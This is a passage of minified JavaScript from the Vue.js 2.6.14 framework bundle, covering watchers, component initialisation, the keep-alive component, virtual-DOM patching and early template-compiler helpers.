ng(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Tn(t[e],!0)}function gg(t){var e=t.id;if(null==On[e]){if(On[e]=!0,Mn){var n=Dn.length-1;while(n>Pn&&Dn[n].id>t.id)n--;Dn.splice(n+1,0,t)}else Dn.push(t);Jn||(Jn=!0,be(qn))}}var Ig=0,Cg=function(t,e,n,g,I){this.vm=t,I&&(t._watcher=this),t._watchers.push(this),g?(this.deep=!!g.deep,this.user=!!g.user,this.lazy=!!g.lazy,this.sync=!!g.sync,this.before=g.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Ig,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new lt,this.newDepIds=new lt,this.expression="","function"===typeof e?this.getter=e:(this.getter=K(e),this.getter||(this.getter=k)),this.value=this.lazy?void 0:this.get()};Cg.prototype.get=function(){var t;ht(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(_A){if(!this.user)throw _A;Ie(_A,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&he(t),Bt(),this.cleanupDeps()}return t},Cg.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Cg.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Cg.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():gg(this)},Cg.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||a(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';Ce(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},Cg.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Cg.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},Cg.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||h(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var ig={enumerable:!0,configurable:!0,get:k,set:k};function rg(t,e,n){ig.get=function(){return this[e][n]},ig.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ig)}function ag(t){t._watchers=[];var e=t.$options;e.props&&Ag(t,e.props),e.methods&&bg(t,e.methods),e.data?og(t):Nt(t._data={},!0),e.computed&&lg(t,e.computed),e.watch&&e.watch!==rt&&mg(t,e.watch)}function Ag(t,e){var n=t.$options.propsData||{},g=t._props={},I=t.$options._propKeys=[],C=!t.$parent;C||wt(!1);var i=function(C){I.push(C);var i=$t(C,e,n,t);Yt(g,C,i),C in t||rg(t,"_props",C)};for(var r in e)i(r);wt(!0)}function og(t){var e=t.$options.data;e=t._data="function"===typeof e?cg(e,t):e||{},o(e)||(e={});var n=Object.keys(e),g=t.$options.props,I=(t.$options.methods,n.length);while(I--){var C=n[I];0,g&&f(g,C)||J(C)||rg(t,"_data",C)}Nt(e,!0)}function cg(t,e){ht();try{return t.call(e,e)}catch(_A){return Ie(_A,e,"data()"),{}}finally{Bt()}}var sg={lazy:!0};function lg(t,e){var n=t._computedWatchers=Object.create(null),g=ot();for(var I in e){var C=e[I],i="function"===typeof C?C:C.get;0,g||(n[I]=new Cg(t,i||k,k,sg)),I in t||ug(t,I,C)}}function ug(t,e,n){var g=!ot();"function"===typeof n?(ig.get=g?dg(e):pg(n),ig.set=k):(ig.get=n.get?g&&!1!==n.cache?dg(e):pg(n.get):k,ig.set=n.set||k),Object.defineProperty(t,e,ig)}function dg(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),bt.target&&e.depend(),e.value}}function pg(t){return function(){return t.call(this,this)}}function bg(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?k:Q(e[n],t)}function mg(t,e){for(var n in e){var g=e[n];if(Array.isArray(g))for(var I=0;I<g.length;I++)hg(t,n,g[I]);else hg(t,n,g)}}function hg(t,e,n,g){return o(n)&&(g=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,g)}function Bg(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=St,t.prototype.$delete=Ut,t.prototype.$watch=function(t,e,n){var g=this;if(o(e))return hg(g,t,e,n);n=n||{},n.user=!0;var I=new Cg(g,t,e,n);if(n.immediate){var C='callback for immediate watcher "'+I.expression+'"';ht(),Ce(e,g,[I.value],g,C),Bt()}return function(){I.teardown()}}}var fg=0;function Zg(t){t.prototype._init=function(t){var e=this;e._uid=fg++,e._isVue=!0,t&&t._isComponent?Gg(e,t):e.$options=jt(vg(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Nn(e),Xn(e),hn(e),En(e,"beforeCreate"),xe(e),ag(e),we(e),En(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function Gg(t,e){var n=t.$options=Object.create(t.constructor.options),g=e._parentVnode;n.parent=e.parent,n._parentVnode=g;var I=g.componentOptions;n.propsData=I.propsData,n._parentListeners=I.listeners,n._renderChildren=I.children,n._componentTag=I.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function vg(t){var e=t.options;if(t.super){var n=vg(t.super),g=t.superOptions;if(n!==g){t.superOptions=n;var I=Fg(t);I&&x(t.extendOptions,I),e=t.options=jt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Fg(t){var e,n=t.options,g=t.sealedOptions;for(var I in n)n[I]!==g[I]&&(e||(e={}),e[I]=n[I]);return e}function yg(t){this._init(t)}function Xg(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=w(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}function Wg(t){t.mixin=function(t){return this.options=jt(this.options,t),this}}function Vg(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,g=n.cid,I=t._Ctor||(t._Ctor={});if(I[g])return I[g];var C=t.name||n.options.name;var i=function(t){this._init(t)};return i.prototype=Object.create(n.prototype),i.prototype.constructor=i,i.cid=e++,i.options=jt(n.options,t),i["super"]=n,i.options.props&&Qg(i),i.options.computed&&wg(i),i.extend=n.extend,i.mixin=n.mixin,i.use=n.use,E.forEach((function(t){i[t]=n[t]})),C&&(i.options.components[C]=i),i.superOptions=n.options,i.extendOptions=t,i.sealedOptions=x({},i.options),I[g]=i,i}}function Qg(t){var e=t.options.props;for(var n in e)rg(t.prototype,"_props",n)}function wg(t){var e=t.options.computed;for(var n in e)ug(t.prototype,n,e[n])}function xg(t){E.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&o(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function Rg(t){return t&&(t.Ctor.options.name||t.tag)}function kg(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!c(t)&&t.test(e)}function Ng(t,e){var n=t.cache,g=t.keys,I=t._vnode;for(var C in n){var i=n[C];if(i){var r=i.name;r&&!e(r)&&Yg(n,C,g,I)}}}function Yg(t,e,n,g){var I=t[e];!I||g&&I.tag===g.tag||I.componentInstance.$destroy(),t[e]=null,h(n,e)}Zg(yg),Bg(yg),xn(yg),Yn(yg),Zn(yg);var Sg=[String,RegExp,Array],Ug={name:"keep-alive",abstract:!0,props:{include:Sg,exclude:Sg,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,g=t.vnodeToCache,I=t.keyToCache;if(g){var C=g.tag,i=g.componentInstance,r=g.componentOptions;e[I]={name:Rg(r),tag:C,componentInstance:i},n.push(I),this.max&&n.length>parseInt(this.max)&&Yg(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Yg(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){Ng(t,(function(t){return kg(e,t)}))})),this.$watch("exclude",(function(e){Ng(t,(function(t){return!kg(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=yn(t),n=e&&e.componentOptions;if(n){var g=Rg(n),I=this,C=I.include,i=I.exclude;if(C&&(!g||!kg(C,g))||i&&g&&kg(i,g))return e;var r=this,a=r.cache,A=r.keys,o=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[o]?(e.componentInstance=a[o].componentInstance,h(A,o),A.push(o)):(this.vnodeToCache=e,this.keyToCache=o),e.data.keepAlive=!0}return e||t&&t[0]}},Hg={KeepAlive:Ug};function Tg(t){var e={get:function(){return z}};Object.defineProperty(t,"config",e),t.util={warn:dt,extend:x,mergeOptions:jt,defineReactive:Yt},t.set=St,t.delete=Ut,t.nextTick=be,t.observable=function(t){return Nt(t),t},t.options=Object.create(null),E.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,x(t.options.components,Hg),Xg(t),Wg(t),Vg(t),xg(t)}Tg(yg),Object.defineProperty(yg.prototype,"$isServer",{get:ot}),Object.defineProperty(yg.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(yg,"FunctionalRenderContext",{value:en}),yg.version="2.6.14";var Lg=p("style,class"),Eg=p("input,textarea,option,select,progress"),Dg=function(t,e,n){return"value"===n&&Eg(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},zg=p("contenteditable,draggable,spellcheck"),Og=p("events,caret,typing,plaintext-only"),Jg=function(t,e){return _g(e)||"false"===e?"false":"contenteditable"===t&&Og(e)?e:"true"},Mg=p("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Pg="http://www.w3.org/1999/xlink",Kg=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},jg=function(t){return Kg(t)?t.slice(6,t.length):""},_g=function(t){return null==t||!1===t};function $g(t){var e=t.data,n=t,g=t;while(I(g.componentInstance))g=g.componentInstance._vnode,g&&g.data&&(e=qg(g.data,e));while(I(n=n.parent))n&&n.data&&(e=qg(e,n.data));return tI(e.staticClass,e.class)}function qg(t,e){return{staticClass:eI(t.staticClass,e.staticClass),class:I(t.class)?[t.class,e.class]:e.class}}function tI(t,e){return I(t)||I(e)?eI(t,nI(e)):""}function eI(t,e){return t?e?t+" "+e:t:e||""}function nI(t){return Array.isArray(t)?gI(t):a(t)?II(t):"string"===typeof t?t:""}function gI(t){for(var e,n="",g=0,C=t.length;g<C;g++)I(e=nI(t[g]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function II(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var CI={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},iI=p("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),rI=p("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),aI=function(t){return"pre"===t},AI=function(t){return iI(t)||rI(t)};function oI(t){return rI(t)?"svg":"math"===t?"math":void 0}var cI=Object.create(null);function sI(t){if(!$)return!0;if(AI(t))return!1;if(t=t.toLowerCase(),null!=cI[t])return cI[t];var e=document.createElement(t);return t.indexOf("-")>-1?cI[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:cI[t]=/HTMLUnknownElement/.test(e.toString())}var lI=p("text,number,password,search,email,tel,url");function uI(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function dI(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function pI(t,e){return document.createElementNS(CI[t],e)}function bI(t){return document.createTextNode(t)}function mI(t){return document.createComment(t)}function hI(t,e,n){t.insertBefore(e,n)}function BI(t,e){t.removeChild(e)}function fI(t,e){t.appendChild(e)}function ZI(t){return t.parentNode}function GI(t){return t.nextSibling}function vI(t){return t.tagName}function FI(t,e){t.textContent=e}function yI(t,e){t.setAttribute(e,"")}var XI=Object.freeze({createElement:dI,createElementNS:pI,createTextNode:bI,createComment:mI,insertBefore:hI,removeChild:BI,appendChild:fI,parentNode:ZI,nextSibling:GI,tagName:vI,setTextContent:FI,setStyleScope:yI}),WI={create:function(t,e){VI(e)},update:function(t,e){t.data.ref!==e.data.ref&&(VI(t,!0),VI(e))},destroy:function(t){VI(t,!0)}};function VI(t,e){var n=t.data.ref;if(I(n)){var g=t.context,C=t.componentInstance||t.elm,i=g.$refs;e?Array.isArray(i[n])?h(i[n],C):i[n]===C&&(i[n]=void 0):t.data.refInFor?Array.isArray(i[n])?i[n].indexOf(C)<0&&i[n].push(C):i[n]=[C]:i[n]=C}}var QI=new ft("",{},[]),wI=["create","activate","update","remove","destroy"];function xI(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&I(t.data)===I(e.data)&&RI(t,e)||C(t.isAsyncPlaceholder)&&g(e.asyncFactory.error))}function RI(t,e){if("input"!==t.tag)return!0;var n,g=I(n=t.data)&&I(n=n.attrs)&&n.type,C=I(n=e.data)&&I(n=n.attrs)&&n.type;return g===C||lI(g)&&lI(C)}function kI(t,e,n){var g,C,i={};for(g=e;g<=n;++g)C=t[g].key,I(C)&&(i[C]=g);return i}function NI(t){var e,n,i={},a=t.modules,A=t.nodeOps;for(e=0;e<wI.length;++e)for(i[wI[e]]=[],n=0;n<a.length;++n)I(a[n][wI[e]])&&i[wI[e]].push(a[n][wI[e]]);function o(t){return new ft(A.tagName(t).toLowerCase(),{},[],void 0,t)}function c(t,e){function n(){0===--n.listeners&&s(t)}return n.listeners=e,n}function s(t){var e=A.parentNode(t);I(e)&&A.removeChild(e,t)}function l(t,e,n,g,i,r,a){if(I(t.elm)&&I(r)&&(t=r[a]=Ft(t)),t.isRootInsert=!i,!u(t,e,n,g)){var o=t.data,c=t.children,s=t.tag;I(s)?(t.elm=t.ns?A.createElementNS(t.ns,s):A.createElement(s,t),Z(t),h(t,c,e),I(o)&&f(t,e),m(n,t.elm,g)):C(t.isComment)?(t.elm=A.createComment(t.text),m(n,t.elm,g)):(t.elm=A.createTextNode(t.text),m(n,t.elm,g))}}function u(t,e,n,g){var i=t.data;if(I(i)){var r=I(t.componentInstance)&&i.keepAlive;if(I(i=i.hook)&&I(i=i.init)&&i(t,!1),I(t.componentInstance))return d(t,e),m(n,t.elm,g),C(r)&&b(t,e,n,g),!0}}function d(t,e){I(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,B(t)?(f(t,e),Z(t)):(VI(t),e.push(t))}function b(t,e,n,g){var C,r=t;while(r.componentInstance)if(r=r.componentInstance._vnode,I(C=r.data)&&I(C=C.transition)){for(C=0;C<i.activate.length;++C)i.activate[C](QI,r);e.push(r);break}m(n,t.elm,g)}function m(t,e,n){I(t)&&(I(n)?A.parentNode(n)===t&&A.insertBefore(t,e,n):A.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e)){0;for(var g=0;g<e.length;++g)l(e[g],n,t.elm,null,!0,e,g)}else r(t.text)&&A.appendChild(t.elm,A.createTextNode(String(t.text)))}function B(t){while(t.componentInstance)t=t.componentInstance._vnode;return I(t.tag)}function f(t,n){for(var g=0;g<i.create.length;++g)i.create[g](QI,t);e=t.data.hook,I(e)&&(I(e.create)&&e.create(QI,t),I(e.insert)&&n.push(t))}function Z(t){var e;if(I(e=t.fnScopeId))A.setStyleScope(t.elm,e);else{var n=t;while(n)I(e=n.context)&&I(e=e.$options._scopeId)&&A.setStyleScope(t.elm,e),n=n.parent}I(e=Rn)&&e!==t.context&&e!==t.fnContext&&I(e=e.$options._scopeId)&&A.setStyleScope(t.elm,e)}function G(t,e,n,g,I,C){for(;g<=I;++g)l(n[g],C,t,e,!1,n,g)}function v(t){var e,n,g=t.data;if(I(g))for(I(e=g.hook)&&I(e=e.destroy)&&e(t),e=0;e<i.destroy.length;++e)i.destroy[e](t);if(I(e=t.children))for(n=0;n<t.children.length;++n)v(t.children[n])}function F(t,e,n){for(;e<=n;++e){var g=t[e];I(g)&&(I(g.tag)?(y(g),v(g)):s(g.elm))}}function y(t,e){if(I(e)||I(t.data)){var n,g=i.remove.length+1;for(I(e)?e.listeners+=g:e=c(t.elm,g),I(n=t.componentInstance)&&I(n=n._vnode)&&I(n.data)&&y(n,e),n=0;n<i.remove.length;++n)i.remove[n](t,e);I(n=t.data.hook)&&I(n=n.remove)?n(t,e):e()}else s(t.elm)}function X(t,e,n,C,i){var r,a,o,c,s=0,u=0,d=e.length-1,p=e[0],b=e[d],m=n.length-1,h=n[0],B=n[m],f=!i;while(s<=d&&u<=m)g(p)?p=e[++s]:g(b)?b=e[--d]:xI(p,h)?(V(p,h,C,n,u),p=e[++s],h=n[++u]):xI(b,B)?(V(b,B,C,n,m),b=e[--d],B=n[--m]):xI(p,B)?(V(p,B,C,n,m),f&&A.insertBefore(t,p.elm,A.nextSibling(b.elm)),p=e[++s],B=n[--m]):xI(b,h)?(V(b,h,C,n,u),f&&A.insertBefore(t,b.elm,p.elm),b=e[--d],h=n[++u]):(g(r)&&(r=kI(e,s,d)),a=I(h.key)?r[h.key]:W(h,e,s,d),g(a)?l(h,C,t,p.elm,!1,n,u):(o=e[a],xI(o,h)?(V(o,h,C,n,u),e[a]=void 0,f&&A.insertBefore(t,o.elm,p.elm)):l(h,C,t,p.elm,!1,n,u)),h=n[++u]);s>d?(c=g(n[m+1])?null:n[m+1].elm,G(t,c,n,u,m,C)):u>m&&F(e,s,d)}function W(t,e,n,g){for(var C=n;C<g;C++){var i=e[C];if(I(i)&&xI(t,i))return C}}function V(t,e,n,r,a,o){if(t!==e){I(e.elm)&&I(r)&&(e=r[a]=Ft(e));var c=e.elm=t.elm;if(C(t.isAsyncPlaceholder))I(e.asyncFactory.resolved)?x(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(C(e.isStatic)&&C(t.isStatic)&&e.key===t.key&&(C(e.isCloned)||C(e.isOnce)))e.componentInstance=t.componentInstance;else{var s,l=e.data;I(l)&&I(s=l.hook)&&I(s=s.prepatch)&&s(t,e);var u=t.children,d=e.children;if(I(l)&&B(e)){for(s=0;s<i.update.length;++s)i.update[s](t,e);I(s=l.hook)&&I(s=s.update)&&s(t,e)}g(e.text)?I(u)&&I(d)?u!==d&&X(c,u,d,n,o):I(d)?(I(t.text)&&A.setTextContent(c,""),G(c,null,d,0,d.length-1,n)):I(u)?F(u,0,u.length-1):I(t.text)&&A.setTextContent(c,""):t.text!==e.text&&A.setTextContent(c,e.text),I(l)&&I(s=l.hook)&&I(s=s.postpatch)&&s(t,e)}}}function Q(t,e,n){if(C(n)&&I(t.parent))t.parent.data.pendingInsert=e;else for(var g=0;g<e.length;++g)e[g].data.hook.insert(e[g])}var w=p("attrs,class,staticClass,staticStyle,key");function x(t,e,n,g){var i,r=e.tag,a=e.data,A=e.children;if(g=g||a&&a.pre,e.elm=t,C(e.isComment)&&I(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(I(a)&&(I(i=a.hook)&&I(i=i.init)&&i(e,!0),I(i=e.componentInstance)))return d(e,n),!0;if(I(r)){if(I(A))if(t.hasChildNodes())if(I(i=a)&&I(i=i.domProps)&&I(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var o=!0,c=t.firstChild,s=0;s<A.length;s++){if(!c||!x(c,A[s],n,g)){o=!1;break}c=c.nextSibling}if(!o||c)return!1}else h(e,A,n);if(I(a)){var l=!1;for(var u in a)if(!w(u)){l=!0,f(e,n);break}!l&&a["class"]&&he(a["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,r){if(!g(e)){var a=!1,c=[];if(g(t))a=!0,l(e,c);else{var s=I(t.nodeType);if(!s&&xI(t,e))V(t,e,c,null,null,r);else{if(s){if(1===t.nodeType&&t.hasAttribute(L)&&(t.removeAttribute(L),n=!0),C(n)&&x(t,e,c))return Q(e,c,!0),t;t=o(t)}var u=t.elm,d=A.parentNode(u);if(l(e,c,u._leaveCb?null:d,A.nextSibling(u)),I(e.parent)){var p=e.parent,b=B(e);while(p){for(var m=0;m<i.destroy.length;++m)i.destroy[m](p);if(p.elm=e.elm,b){for(var h=0;h<i.create.length;++h)i.create[h](QI,p);var f=p.data.hook.insert;if(f.merged)for(var Z=1;Z<f.fns.length;Z++)f.fns[Z]()}else VI(p);p=p.parent}}I(d)?F([t],0,0):I(t.tag)&&v(t)}}return Q(e,c,a),e.elm}I(t)&&v(t)}}var YI={create:SI,update:SI,destroy:function(t){SI(t,QI)}};function SI(t,e){(t.data.directives||e.data.directives)&&UI(t,e)}function UI(t,e){var n,g,I,C=t===QI,i=e===QI,r=TI(t.data.directives,t.context),a=TI(e.data.directives,e.context),A=[],o=[];for(n in a)g=r[n],I=a[n],g?(I.oldValue=g.value,I.oldArg=g.arg,EI(I,"update",e,t),I.def&&I.def.componentUpdated&&o.push(I)):(EI(I,"bind",e,t),I.def&&I.def.inserted&&A.push(I));if(A.length){var c=function(){for(var n=0;n<A.length;n++)EI(A[n],"inserted",e,t)};C?ve(e,"insert",c):c()}if(o.length&&ve(e,"postpatch",(function(){for(var n=0;n<o.length;n++)EI(o[n],"componentUpdated",e,t)})),!C)for(n in r)a[n]||EI(r[n],"unbind",t,t,i)}var HI=Object.create(null);function TI(t,e){var n,g,I=Object.create(null);if(!t)return I;for(n=0;n<t.length;n++)g=t[n],g.modifiers||(g.modifiers=HI),I[LI(g)]=g,g.def=_t(e.$options,"directives",g.name,!0);return I}function LI(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function EI(t,e,n,g,I){var C=t.def&&t.def[e];if(C)try{C(n.elm,t,n,g,I)}catch(_A){Ie(_A,n.context,"directive "+t.name+" "+e+" hook")}}var DI=[WI,YI];function zI(t,e){var n=e.componentOptions;if((!I(n)||!1!==n.Ctor.options.inheritAttrs)&&(!g(t.data.attrs)||!g(e.data.attrs))){var C,i,r,a=e.elm,A=t.data.attrs||{},o=e.data.attrs||{};for(C in I(o.__ob__)&&(o=e.data.attrs=x({},o)),o)i=o[C],r=A[C],r!==i&&OI(a,C,i,e.data.pre);for(C in(nt||It)&&o.value!==A.value&&OI(a,"value",o.value),A)g(o[C])&&(Kg(C)?a.removeAttributeNS(Pg,jg(C)):zg(C)||a.removeAttribute(C))}}function OI(t,e,n,g){g||t.tagName.indexOf("-")>-1?JI(t,e,n):Mg(e)?_g(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):zg(e)?t.setAttribute(e,Jg(e,n)):Kg(e)?_g(n)?t.removeAttributeNS(Pg,jg(e)):t.setAttributeNS(Pg,e,n):JI(t,e,n)}function JI(t,e,n){if(_g(n))t.removeAttribute(e);else{if(nt&&!gt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var g=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",g)};t.addEventListener("input",g),t.__ieph=!0}t.setAttribute(e,n)}}var MI={create:zI,update:zI};function PI(t,e){var n=e.elm,C=e.data,i=t.data;if(!(g(C.staticClass)&&g(C.class)&&(g(i)||g(i.staticClass)&&g(i.class)))){var r=$g(e),a=n._transitionClasses;I(a)&&(r=eI(r,nI(a))),r!==n._prevClass&&(n.setAttribute("class",r),n._prevClass=r)}}var KI,jI,_I,$I,qI,tC,eC={create:PI,update:PI},nC=/[\w).+\-_$\]]/;function gC(t){var e,n,g,I,C,i=!1,r=!1,a=!1,A=!1,o=0,c=0,s=0,l=0;for(g=0;g<t.length;g++)if(n=e,e=t.charCodeAt(g),i)39===e&&92!==n&&(i=!1);else if(r)34===e&&92!==n&&(r=!1);else if(a)96===e&&92!==n&&(a=!1);else if(A)47===e&&92!==n&&(A=!1);else if(124!==e||124===t.charCodeAt(g+1)||124===t.charCodeAt(g-1)||o||c||s){switch(e){case 34:r=!0;break;case 39:i=!0;break;case 96:a=!0;break;case 40:s++;break;case 41:s--;break;case 91:c++;break;case 93:c--;break;case 123:o++;break;case 125:o--;break}if(47===e){for(var u=g-1,d=void 0;u>=0;u--)if(d=t.charAt(u)," "!==d)break;d&&nC.test(d)||(A=!0)}}else void 0===I?(l=g+1,I=t.slice(0,g).trim()):p();function p(){(C||(C=[])).push(t.slice(l,g).trim()),l=g+1}if(void 0===I?I=t.slice(0,g).trim():0!==l&&p(),C)for(g=0;g<C.length;g++)I=IC(I,C[g]);return I}function IC(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var g=e.slice(0,n),I=e.slice(n+1);return'_f("'+g+'")('+t+(")"!==I?","+I:I)}function CC(t,e){console.error("[Vue compiler]: "+t)}function iC(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function rC(t,e,n,g,I){(t.props||(t.props=[])).push(bC({name:e,value:n,dynamic:I},g)),t.plain=!1}function aC(t,e,n,g,I){var C=I?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[]);C.push(bC({name:e,value:n,dynamic:I},g)),t.plain=!1}function AC(t,e,n,g){t.attrsMap[e]=n,t.attrsList.push(bC({name:e,value:n},g))}function oC(t,e,n,g,I,C,i,r){(t.directives||(t.directives=[])).push(bC({name:e,rawName:n,value:g,arg:I,isDynamicArg:C,modifiers:i},r)),t.plain=!1}function cC(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function sC(t,e,g,I,C,i,r,a){var A;I=I||n,I.right?a?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete I.right):I.middle&&(a?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),I.capture&&(delete I.capture,e=cC("!",e,a)),I.once&&(delete I.once,e=cC("~",e,a)),I.passive&&(delete I.passive,e=cC("&",e,a)),I.native?(delete I.native,A=t.nativeEvents||(t.nativeEvents={})):A=t.events||(t.events={});var o=bC({value:g.trim(),dynamic:a},r);I!==n&&(o.modifiers=I);var c=A[e];Array.isArray(c)?C?c.unshift(o):c.push(o):A[e]=c?C?[o,c]:[c,o]:o,t.plain=!1}function lC(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function uC(t,e,n){var g=dC(t,":"+e)||dC(t,"v-bind:"+e);if(null!=g)return gC(g);if(!1!==n){var I=dC(t,e);if(null!=I)return JSON.stringify(I)}}function dC(t,e,n){var g;if(null!=(g=t.attrsMap[e]))for(var I=t.attrsList,C=0,i=I.length;C<i;C++)if(I[C].name===e){I.splice(C,1);break}return n&&delete t.attrsMap[e],g}function pC(t,e){for(var n=t.attrsList,g=0,I=n.length;g<I;g++){var C=n[g];if(e.test(C.name))return n.splice(g,1),C}}function bC(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function mC(t,e,n){var g=n||{},I=g.number,C=g.trim,i="$$v",r=i;C&&(r="(typeof "+i+" === 'string'? "+i+".trim(): "+i+")"),I&&(r="_n("+r+")");var a=hC(e,r);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ("+i+") {"+a+"}"}}function hC(t,e){var n=BC(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function BC(t){if(t=t.trim(),KI=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<KI-1)return $I=t.lastIndexOf("."),$I>-1?{exp:t.slice(0,$I),key:'"'+t.slice($I+1)+'"'}:{exp:t,key:null};jI=t,$I=qI=tC=0;while(!ZC())_I=fC(),GC(_I)?FC(_I):91===_I&&vC(_I);return{exp:t.slice(0,qI),key:t.slice(qI+1,tC)}}function fC(){return jI.charCodeAt(++$I)}function ZC(){return $I>=KI}function GC(t){return 34===t||39===t}function vC(t){var e=1;qI=$I;while(!ZC())if(t=fC(),GC(t))FC(t);else if(91===t&&e++,93===t&&e--,0===e){tC=$I;break}}function FC(t){var e=t;while(!ZC())if(t=fC(),t===e)break}var yC,XC="__r",WC="__c";function VC(t,e,n){n;var g=e.value,I=e.modifiers,C=t.tag,i=t.attrsMap.type;if(t.component)return mC(t,g,I),!1;if("select"===C)xC(t,g,I);else 